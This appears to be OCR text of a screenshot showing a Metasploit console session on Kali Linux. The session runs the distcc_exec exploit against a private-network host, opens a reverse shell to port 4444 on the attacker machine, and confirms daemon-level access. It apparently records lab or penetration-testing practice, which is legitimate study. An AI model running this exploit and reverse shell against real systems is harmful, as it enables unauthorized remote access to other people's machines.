 root@kali8: ~
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.12.22-dev                         ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.16.218
RHOST => 192.168.16.218
msf exploit(distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LzGNlUaKbRIa5RkC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LzGNlUaKbRIa5RkC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.218:58541) at 2017-04-29 00:15:11 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Search Windows
ENG
12:16 AM
4/29/2017